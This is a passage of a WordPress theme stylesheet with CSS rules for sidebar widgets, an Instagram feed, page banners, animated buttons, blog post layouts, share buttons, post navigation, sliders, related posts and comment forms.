.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block {
    background-color: transparent;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:last-child {
	margin-right: 0;
}
.widget_apsc_widget .apsc-theme-4 span.media-name {
	display: none;
}
.widget_apsc_widget .apsc-theme-4 span.apsc-count {
	padding-right: 5px;
}
.widget_apsc_widget .apsc-theme-4 .social-icon i {
	font-size: 16px;
	padding-right: 7px;
}
/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}
/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
    background: rgba(5, 84, 242, 0.6);
    height: 0;
    width: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    pointer-events: none;
    transform: translate(-50%,-50%);
    transition: all 0.3s ease-out;
    z-index: 1;
    opacity: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "\f16d";
    width: 100%;
    height: 100%;
    font-family: "Font Awesome 5 Brands";
    font-size: 20px;
    font-weight: normal;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    height: 100%;
    top: 100%;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
    opacity: 1;
    transition-delay: 0.1s;
    top: 50%;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
    width: 100%;
    height: 100%;
    opacity: 1;
}
#sb_instagram .sbi_photo_wrap {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}
#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
    padding: 5px !important;
}
/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background: #14133b;
	position: relative;
	z-index: 3;
}
.entry-banner:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(20, 19, 59, 0.75);
	z-index: 1;
}
.entry-banner .entry-banner-content {
	padding: 140px 0 150px;
	text-align: center;
	position: relative;
	z-index: 2;
}
.entry-banner .entry-banner-content h1 {
	line-height: 1.4;
    margin-bottom: 10px;
    color: #ffffff;
    font-size: 46px;
}
.entry-banner .entry-banner-content h1 a {
    color: #14133b;
}
.entry-banner .entry-banner-content h1 a:hover {
    color: #646464;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
    color: #0554f2;
}
.breadcrumb-area .entry-breadcrumb .current-item,
.breadcrumb-area .entry-breadcrumb > span:last-child {
    color: #c7c7c7;
}
.entry-banner .entry-breadcrumb .delimiter {
	color: #ffffff;
	padding: 0 7px;
}
.entry-banner .entry-breadcrumb .dvdr {
	color: #9e9586;
	padding: 0 7px;
}
/*transprant banner*/
.trheader .entry-banner .entry-banner-content {
	padding-top: 205px;
}
@media (max-width: 991px) {
	.entry-banner .entry-banner-content {
		padding: 80px 0 85px !important;
	}
	.entry-banner .entry-banner-content h1 {
		font-size: 38px;
		line-height: 1.2;
	}
}
/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
}
.breadcrumb-trail ul.trail-items li {
	display: inline-block;
    font-size: 16px;
    position: relative;
    padding-right: 16px;
    margin-right: 12px;
    color: #0554f2;
}
.breadcrumb-trail ul.trail-items li:after {
	position: absolute;
	content: "-";
	right: 0;
	top: 0;
}
.breadcrumb-trail ul.trail-items li:last-child:after {
	display: none;
}
.breadcrumb-trail ul.trail-items li a {
	color: #0554f2;
}
.breadcrumb-trail ul.trail-items li a:hover {
	color: #646464;
}
.breadcrumb-trail ul.trail-items li > span {
	color: #646464;
}
.banner-text {
	line-height: 1.4;
}
.site-main .entry-breadcrumb .current {
	color: #0554f2;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
/*style 1*/
.button-style-1 {
	font-size: 16px;
    color: #0554f2;
    font-weight: 500;
    padding: 0;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-1:hover {
	color: #0554f2;
}
/*style 2*/
.button-style-2 {
	background: #0554f2;
	border-radius: 5px;
	font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 11px 16px 11px 25px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-2:hover {
	color: #ffffff;
}
.button-style-2.btn-common path.rt-button-cap {
	stroke: #ffffff;
}
/*style 3*/
.button-style-3 {
	background: transparent;
	border: 1px solid #4d506e;
	border-radius: 5px;
	font-size: 16px;
    color: #0554f2;
    font-weight: 500;
    padding: 11px 12px 11px 25px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-3:hover {
	border: 1px solid #0554f2;
	color: #0554f2;
}
.button-style-3.btn-common path.rt-button-cap {
	stroke: #0554f2;
}
.btn-common svg {
    fill: currentColor;
    vertical-align: middle;
    margin-left: 15px;
    width: 26px;
}
.btn-common .rt-button-cap, 
.btn-common .rt-button-line {
    transform: translateX(-13px);
    transform-origin: right;
    transition: 0.5s;
}
.btn-common rect.rt-button-line {
    height: 1.5px;
}
.btn-common .rt-button-line {
    stroke: currentColor;
    stroke-width: 0.5;
}
.btn-common path.rt-button-cap {
    stroke-width: 1;
    stroke: #0554f2;
}
.btn-common:hover .rt-button-line {
  animation: qode-button-line 0.4s ease forwards;
}
.btn-common:hover .rt-button-cap {
  animation: qode-button-cap 0.4s ease forwards;
}
.rt-animation-out .rt-button-cap-fake {
  animation: qode-button-cap-fake-out 0.35s linear;
}
.rt-animation-out .rt-button-cap {
  animation: qode-button-cap-out 0.35s ease-in-out;
}
.rt-button-line {
  transform: translateX(9px);
  stroke-width: 0.1;
  stroke: currentColor;
}
.rt-button-cap,
.rt-button-line {
  transform-origin: right;
  transition: 0.33s cubic-bezier(0.14, -0.07, 0.23, 0.9);
}
@-webkit-keyframes qode-button-cap-out {
  0%,
  50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%,
  51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}

@keyframes qode-button-cap-out {
  0%,
  50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%,
  51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}

@-webkit-keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%,
  51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%,
  51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@-webkit-keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    -webkit-transform: translateX(-20px) scaleX(-1);
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@-webkit-keyframes qode-button-line {
  0%,
  100% {
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    transform: translateX(-13px) scaleX(1);
  }
  46%,
  55% {
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    transform: translateX(-13px) scaleX(0.6);
  }
}

@keyframes qode-button-line {
  0%,
  100% {
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    transform: translateX(-13px) scaleX(1);
  }
  46%,
  55% {
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    transform: translateX(-13px) scaleX(0.6);
  }
}
/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label > input {
	background: #ffffff;
    border: 1px solid #d7d7d7;
	border-radius: 4px;
    padding: 10px 8px;
}
form.post-password-form input[type="submit"] {
	border-radius: 4px;
    background: #0554f2;
    color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all 0.3s ease-out;
}
form.post-password-form input[type="submit"]:hover {
    background: #14133b;
    color: #ffffff;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
.single-post .rt-single-content .single-img {
	margin-bottom: 30px;
}
.single-post .rt-single-content {
	word-wrap: normal;
}
.content-area {
	padding-top: 120px;
	padding-bottom: 120px;
}
#primary.content-area {
	background-repeat: no-repeat;
}
.entry-header .post-title {
	font-size: 40px;
	margin-bottom: 20px;
	line-height: 1.3;
}
.entry-header .entry-thumbnail-area {
	margin-bottom: 30px;
}
.entry-header .entry-thumbnail-area img {
	border-radius: 10px;
}
.entry-header .entry-meta ul {
	padding-left: 0px;
	margin: 0 0 15px 0;
}
.entry-header .entry-meta ul li {
	display: inline;
    margin-right: 15px;
    position: relative;
	font-size: 15px;
	color: #7a7a7a;
	margin-bottom: 0;
}
.entry-header .entry-meta ul li:last-child {
	margin-right: 0;
}
.entry-header .entry-meta ul li i {
	color: #0554f2;
	margin-right: 8px;
}
.entry-header .entry-meta ul.response-area {
	margin-bottom: 30px;
}
.entry-header .entry-meta ul li a {
	color: #7a7a7a;
}
.entry-header .entry-meta ul li a:hover {
	color: #0554f2;
}
.entry-header .entry-meta ul li img {
	border-radius: 50%;
	margin-right: 15px;
}
/*content social button*/
.entry-header .share-links {
	padding-bottom: 20px;
}
.share-links .fa {
  font-size: 15px;
}
.entry-header .share-links .share-title {
  padding-right: 5px;
  display: inline-block;
  float: left;
  line-height: 40px;
  font-size: 12px;
  margin: 2px 0;
}
.entry-header .share-links .share-title .fa {
  margin-right: 5px;
  font-size: 14px;
}
.entry-header .share-links.icons-text .share-title {
  line-height: 30px;
}
.entry-header .share-links a {
  display: inline-block;
  margin: 2px;
  height: 40px;
  overflow: hidden;
  color: #ffffff !important;
  background: #646464;
  position: relative;
  transition: 0.3s;
  border-radius: 4px;
  width: 42.7px;
}
.entry-header .share-links a:hover {	
  color: #ffffff !important;
}
.entry-header .share-links a.large-share-button {
  width: auto;
}
.entry-header .share-links a .fa {
  width: 40px;
  height: 40px;
  float: left;
  display: block;
  text-align: center;
  line-height: 40px;
}
.entry-header .share-links a .social-text {
  border: 0 solid rgba(255, 255, 255, 0.3);
  border-left-width: 1px;
  padding-left: 15px;
  height: 20px;
  float: left;
  margin-top: 10px;
  padding-right: 25px;
  font-size: 12px;
  line-height: 20px;
  font-family: 'Playfair Display', serif;
}
.entry-header .share-links a:hover {
  opacity: 0.8;
  color: #fff;
}
.entry-header .share-links.icons-text .large-share-button {
  height: 30px;
}
.entry-header .share-links.icons-text .large-share-button .social-text {
  padding-left: 6px;
  padding-right: 8px;
  height: 20px;
  margin-top: 5px;
  line-height: 20px;
  font-size: 10px;
}
.entry-header .share-links.icons-text .large-share-button .fa {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .entry-header .share-links .social-text {
    display: none;
  }
}
@media (max-width: 479px) {
  .entry-header .share-links .share-title {
    display: none;
  }
}
.entry-header .share-links a.facebook-share-button {
	background: #5d82d1;
}
.entry-header .share-links a.twitter-share-button {
	background: #40bff5;
}
.entry-header .share-links a.google-share-button {
	background: #eb5e4c;
}
.entry-header .share-links a.linkedin-share-button {
	background: #238cc8;
}
.entry-header .share-links a.pinterest-share-button {
	background: #e13138;
}
.entry-header .share-links a.reddit-share-button {
	background: #ff4500;
}
.entry-header .share-links a.stumbleupon-share-button {
	background: #eb4924;
}
.entry-header .share-links a.tumblr-share-button {
	background: #35465c;
}
.entry-header .share-links a.vk-share-button {
	background: #45668e;
}
.entry-header .share-links a.odnoklassniki-share-button {
	background: #ee8208;
}
.entry-header .share-links a.pocket-share-button {
	background: #ef4056;
}
.entry-header .share-links a.whatsapp-share-button {
	background: #43d854;
}
.entry-header .share-links a.telegram-share-button {
	background: #0088cc;
}
.entry-header .share-links a.viber-share-button {
	background: #773ead;
}
.entry-header .share-links a.viber-share-button .fa {
	-webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.entry-header .share-links a.email-share-button {
	background: #333333;
}
/*rns plugin*/
.rns-plugin {
	margin: 20px 0 20px;
}
.rns-plugin .rns-header {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 30px;
    color: #0554f2;
}
.rns-plugin .rns-footer {
	display: none;
}
/*single layout 1*/
.post-detail-style1 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}
.post-detail-style1 .entry-thumbnail-area img {
	border-radius: 10px;
}
/*single layout 2*/
.post-detail-style2 .entry-thumbnail-area {
	margin-bottom: 40px;
	text-align: center;
}
.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	border-radius: 10px;
}
.post-detail-style2 .main-wrap {
	width: 70%;
	margin: 0 auto;
}
.post-detail-style2 .entry-header {
	text-align: center;
}
@media(max-width: 767px) {
	.post-detail-style2 .main-wrap {
		width: 100%;
	}
}
/*post footer share buttons*/
.post-footer-share .share-links a.large-share-button {
	width: 42.7px;
}
.post-footer-share .share-links {
    padding-bottom: 0px;
}
.blog-post-slider .prev-article {
	transition: all .5s ease-out;
	display: block
}
.page .entry-content {
    padding-top: 0px;	
	border-top: none;
}
.entry-footer .entry-footer-meta {
    overflow: hidden;
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}
.entry-footer .share-links .social-text {
	display: none;
}
@media(max-width: 767px) {
	.entry-footer .entry-footer-meta {
		display: inherit;
	}
	.entry-footer .item-tags {
		margin-bottom: 20px;
	}
}
.entry-footer .item-tags ul {
    list-style: none;
    padding: 0;
    margin-top: 0px;
	margin-bottom: 0px;
}
.entry-footer .item-tags ul li {
	font-size: 17px;
	margin-right: 12px;
	margin-bottom: 1px;
	margin-top: 1px;
	display: inline-block;
}
.entry-footer .item-tags span {	
	font-size: 18px;
    font-weight: 700;
    color: #14133b;
    margin-bottom: 8px;
    line-height: 1.3;
    display: block;
}
.entry-footer .item-tags a {
    color: #14133b;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    font-size: 16px;
    line-height: 1.2;
    margin-right: 7px;
    margin-bottom: 5px;
    padding: 10px 16px;
    transition: all .3s ease-out;
    font-family: "Barlow", sans-serif;
}
.entry-footer .item-tags a:last-child {
	margin-right: 0;
}
.entry-footer .item-tags a:hover {
	background: #0554f2;
	color: #ffffff;
}
.entry-footer .post-share > span {	
	font-size: 18px;
    font-weight: 700;
    color: #14133b;
    margin-bottom: 8px;
    line-height: 1.3;
    display: block;
}
.entry-footer .post-share .share-links  {
	display: inline-block;
	opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.entry-footer .post-share > ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.entry-footer .post-share > ul > li {
	position: relative;
	display: flex;
	align-items: center;
}
.entry-footer .post-share > ul > li .tag-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 45px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    background: #f2f2f2;
    padding: 10px 16px;
    border-radius: 5px;
    color: #0554f2;
}
.entry-footer .post-share > ul > li .tag-link:hover {
	background: #0554f2;
	color: #ffffff;
}
.entry-footer .post-share > ul > li:hover .share-links {
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    margin-right: 20px;
}
.entry-footer .post-share .share-links a {
	font-size: 15px;
    color: #646464;
    margin-right: 7px;
    width: 38px;
    height: 38px;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
}
.entry-footer .post-share .share-links a:hover {
	color: #0554f2;
}
.entry-footer .post-share .share-links a:last-child {
	margin-right: 0;
}
.entry-footer .post-share .share-links a.facebook-f-share-button {
	color: #4064ac;
	background: #edf3ff;
}
.entry-footer .post-share .share-links a.x-twitter-share-button {
	color: #1c9cea;
	background: #dff3ff;
}
.entry-footer .post-share .share-links a.linkedin-in-share-button {
	color: #016196;
	background: #ecf8ff;
}
.entry-footer .post-share .share-links a.pinterest-share-button {
	color: #df0022;
	background: #fff1f3;
}
.entry-footer .post-share .share-links a.whatsapp-share-button {
	color: #57f16d;
	background: #f0fff2;
}
@media(max-width: 767px) {
	.entry-footer .post-share > ul > li:hover .share-links {
		margin-right: 0;
		margin-left: 20px;
	}
	.entry-footer .post-share > ul > li {
	    flex-direction: row-reverse;
	    justify-content: flex-end;
	}
}
.rt-drop {
	color: #0554f2;
	float: left;
	font-family: Georgia;
	font-size: 75px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 8px;
	padding-left: 3px;
}
.about-author {	
	background: #ffffff;
    padding: 28px 30px;
    margin-bottom: 50px;
    margin-top: 40px;
    border-radius: 5px;
    border: 1px solid #e1e1e2;
}
.author-content .author-section-title {
    display: inline-block;
    position: relative;
    font-size: 22px;
	font-weight: 700;
    margin-bottom: 30px;
    line-height: 1.4;
    z-index: 2;
}
.about-author .pull-left {
	float: left;
	padding-right: 30px;
}
@media(max-width:480px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}
	.about-author .pull-left {
		width: 100px;
	}
}
.about-author .pull-left img {
	border-radius: 50%;
}
.about-author .media-body .author-title {
	font-size: 22px;
    margin-bottom: 7px;
    line-height: 1.4;
    text-transform: capitalize;
}
.about-author .media-body .author-title a {
	color: #14133b;
}
.about-author .media-body .author-designation {
	margin-bottom: 10px;
	font-size: 15px;
	color: #a5a5a5;
	line-height: 1.2;
}
.about-author ul.author-box-social {
	list-style: none;
	margin: 8px 0 0 0;
	padding: 0;
	text-align: left;
}
.about-author ul.author-box-social li {
	display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
}
.about-author ul.author-box-social li a {
	font-size: 15px;
	color: #646464;
	display: block;
    text-align: center;
	transition: all .3s ease-out
}
.about-author ul.author-box-social li a:hover {
	color: #0554f2;
}
.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}
/*next post & prev post*/
.post-navigation {
    margin-top: 50px;
    margin-bottom: 40px;
    display: flex;
    justify-content: space-between;
}
.post-navigation .text-left {
	padding-right: 15px;
}
.post-navigation .text-left .pad-lr-15 {
	padding-right: 20px;
}
.post-navigation .text-right {
	padding-left: 15px;
}
.post-navigation .text-right .pad-lr-15 {
	padding-left: 20px;
}
@media(max-width: 425px) {
	.post-navigation .text-left .pad-lr-15 {
		padding-right: 0;
	}
	.post-navigation .text-right .pad-lr-15 {
		padding-left: 0;
	}
}
.post-navigation .prev-article,
.post-navigation .next-article {
	display: block;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    font-weight: 500;
    color: #14133b;
    font-family: "Barlow", sans-serif;
}
.post-navigation a {
	color: #14133b;
}
.post-navigation a:hover {
	color: #0554f2;
}
.post-navigation .prev-article i {
	margin-left: 10px;
	display: inline-flex;
}
.post-navigation .prev-article:hover {
	color: #0554f2
}
.post-navigation .next-article i {
	margin-right: 10px;
	display: inline-flex;
}
.post-navigation .next-article:hover {
	color: #0554f2;
}
.navigation-archive {
	font-size: 20px;
}
.page-links {
	padding-top: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #14133b;
    margin-right: 10px;
    line-height: 1.3;
}
.page-links .page-number {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: #0554f2;
    color: #ffffff;
}
.page-links a .page-number {
	transition: all 0.3s ease-out;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.rt-swiper-container {
	margin:0 auto;
	position:relative;
	overflow:hidden;
	list-style:none;
	padding:0;
	z-index:1;
}
.single-post-slider {
	margin: 40px  0 40px;
}
.rt-swiper-slider .swiper-slide img {
	border-radius: 10px;
}
.rt-swiper-slider .rt-swiper-container .swiper-button > div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	background-image: none;
	height: 60px;
	width: 60px;
	margin: 0 auto;
	outline: none;
	transform: translateY(-50%);
	color: #14133b;
	font-size: 20px;
	background-color: #ffffff;
	border-radius: 50%;
	transition: all 0.3s ease-out;
}
.rt-swiper-slider .rt-swiper-container .swiper-button > div:hover {
	background: #0554f2;
	color: #ffffff;
}
.rt-swiper-slider .rt-swiper-container .swiper-button-prev {
	left: 40px;
    background: none;
    width: inherit;
    height: inherit;
}
.rt-swiper-slider .rt-swiper-container .swiper-button-next {
	right: 40px;
	background: none;
    width: inherit;
    height: inherit;
}
@media(max-width: 767px) {
	.rt-swiper-slider .rt-swiper-container .swiper-button > div {
		width: 50px;
		height: 50px;
	}
}
/*-------------------------------------
#. Related Post
---------------------------------------*/
.cat-holder {
	position: absolute;
	top: 20px;
	left: 20px
}
.cat-holder-text {
	position: relative;
	color: #fff;
	height: 26px;
	padding: 0 15px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	z-index: 2;
	background-color: #0554f2;
}
.cat-holder:before {
    border-right: 8px solid transparent;
    border-top: 8px solid #0554f2;
}
.cat-holder:before {
	z-index: 1;
	content: "";
	top: 0;
	right: -8px;
	position: absolute;
	width: 0;
	height: 0
}
.cat-holder:after {
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	position: absolute;
	top: 0;
	left: 0;
	right: 0
}
.rt-related-post .owl-custom-nav {
  float: right;
}
@media(max-width:475px) {
	.rt-related-post .owl-custom-nav {
	  margin-top: 0;
	}
}
.rt-related-post .owl-custom-nav .owl-prev,
.rt-related-post .owl-custom-nav .owl-next {
  background-color: #e2e2e2;
  border-radius: 3px;
  color: #14133b;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  width: 38px;
  height: 38px;
  line-height: 38px;
  opacity: 1;
  text-align: center;
  transition: all 0.5s ease-in-out 0s;
}
.rt-related-post .owl-custom-nav .owl-next {
  margin-left: 8px;
}
.rt-related-post .owl-custom-nav .owl-prev:hover,
.rt-related-post .owl-custom-nav .owl-next:hover {
  background-color: #0554f2;
  color: #ffffff;
}
.title-section {
	margin-bottom: 30px;
}
.rt-related-post .title-section h3 {
	display: inline-block;
    position: relative;
    font-size: 22px;
    margin-bottom: 0;
    line-height: 1.4;
    z-index: 2;
}
.rt-related-post .blog-box {
	box-shadow: none;
	margin-bottom: 0;
}
.rt-related-post .blog-box .blog-img-holder {
	display: block;
	overflow: hidden;
}
.rt-related-post .blog-box .entry-content {
    padding: 30px 30px 25px;
    background: #ffffff;
    border-radius: 0 0 5px 5px;
    border: 1px solid #e1e1e2;
    box-shadow: none;
    transition: all ease 0.5s;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.rtrs-review-wrap .rtrs-review-box {
	margin-top: 50px;
}
.rtrs-review-box .rtrs-each-review {
  background: #f8faff;
  border-radius: 10px;
}
.comment-respond {
	background: #f8faff;
  border-radius: 10px;
  margin-top: 30px;
}
.comment-respond > h4 {
    display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 0px;
    line-height: 1.4;
}
.comments-area ul {
	list-style-type: none;
	padding: 0;
}
.comments-area > ul.comment-list {
	background: #ffffff;
	margin-bottom: 30px;
}
.comments-area h3.comment-num {
	color: #14133b;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}
.comments-area h3.comment-num:after {
	background: #0554f2;
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}
.comments-area .comment-form {
	margin-top: 0px;
}
.comments-area .main-comments .imgholder {
    float: left;
}
.comments-area .main-comments .imgholder img {
	border-radius: 50%;
    overflow: hidden;
    margin-right: 20px;
    margin-bottom: 0px;
    max-width: 90px;
}
.comments-area .main-comments .comment-meta {
	font-size: 15px;
}
@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name {
	color: #7a7a7a;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 10px;
}
.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
	color: #14133b;
    font-size: 18px;
	font-family: 'Barlow', sans-serif;
    font-weight: 500;
    display: block;
    text-transform: capitalize;
}
.comments-area .main-comments .replay-area {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.comments-area .main-comments .replay-area a {
	background: #fff;
	color: #14133b;
	font-size: 14px;
	transition: all 0.3s ease-in-out;
    padding: 0;
    border-radius: 0;
	font-weight: 500;
}
.comments-area .main-comments .replay-area a:hover {
	color: #0554f2;
}
.main-comments .each-comment {
	margin-bottom: 60px;
}
.comments-area .main-comments .comments-body {
	display: flow-root;
}
@media(max-width: 991px) {
	.comments-area .main-comments .comments-body {
		/*display: inherit;*/
	}
}
@media(max-width: 425px) {
	.comments-area .main-comments .imgholder {
		float: inherit;
	}
}
.comments-area .main-comments .comment-text {
  font-size: 15px;
}
.comments-area .main-comments .comments-body p {
	margin-bottom: 5px;
}
.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}
.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}
.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.comments-area .main-comments .comment-text li {
	border-top: none;
}
@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 80px;
	}
}
@media(max-width: 767px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 60px;
		margin-right: 10px;
	}
}
.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}
.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}
.comment-navigation ul {
	margin-top: 30px;
}
.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}
.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}
.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}
.comments-area {
	margin-top: 40px;
}
.comments-area > h4 {
	display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 30px;
    line-height: 1.4;
}
#respond .comment-notes {
	margin-bottom: 30px;
}
#respond .logged-in-as {
	margin-bottom: 30px;
    font-size: 15px;
}
#respond .logged-in-as a {
	color: #646464;
}
#respond .form-group {
	margin-bottom: 25px;
}
#respond .form-group.form-submit {
	margin-bottom: 0px;
}
#respond form .form-control {
	background: #ffffff;
	border: 1px solid #ebebeb;
	border-radius: 5px;
	color: #14133b;
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	box-shadow: none;
}
#respond form input.form-control {
	height: 50px;
}
#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}
#respond form .form-control {
	padding: 10px 20px;
}
input.form-control::placeholder,
